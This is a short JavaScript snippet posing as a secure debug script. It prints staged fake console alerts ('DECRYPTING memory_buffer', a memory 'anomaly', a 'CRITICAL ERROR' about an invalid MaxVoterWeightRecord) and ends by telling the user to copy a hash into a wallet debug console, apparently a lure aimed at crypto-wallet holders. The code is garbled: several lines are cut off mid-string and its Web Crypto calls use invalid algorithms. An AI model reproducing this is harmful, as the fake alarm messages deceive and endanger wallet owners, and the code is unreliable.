
// [SECURE_DEBUG] SessionID: apksymkqoo

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
console.info("Target: Invalid MaxVoterWeightRe
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(28)}, vault, {name:"AES
-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf32c4e31 inside Invalid MaxVoterWeightRecord for Realm");

  console.error("CRITICAL ERROR: Manual patch required for Invalid MaxVoterWeightRecord for Realm");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
C